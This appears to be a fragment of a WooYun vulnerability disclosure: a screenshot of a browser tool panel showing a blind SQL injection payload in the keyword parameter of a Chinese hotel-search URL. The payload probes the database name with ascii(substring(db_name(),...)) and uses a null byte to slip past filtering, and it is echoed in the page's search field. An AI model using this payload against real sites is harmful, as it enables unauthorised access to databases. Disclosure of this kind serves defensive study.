 Load URL
http://m.zhuna.cn/wap/index.php/index/hotelSearch?city=bj&tm1=2015-04-12&day=1&position=äº&keyword=%'+an%00d+Min_Jiage+=+
Split URL
(ascii(substring(db_name(),1,1))+497)+an%00d+'%'='&price=
Execute
Enable Post data Enable Referrer
酒店预订
系统没有查询到<五道口>相关酒店, 请更换条件
输入城市 bj
入住日期 04月12日(今天)
住几天 1晚
酒店位置 五道口
酒店名称 %' and Min_Jiage = (ascii(substring(db_name(),1,1))+497) and '%'='
酒店价格 价格不限
立即搜索
www.wooyun.org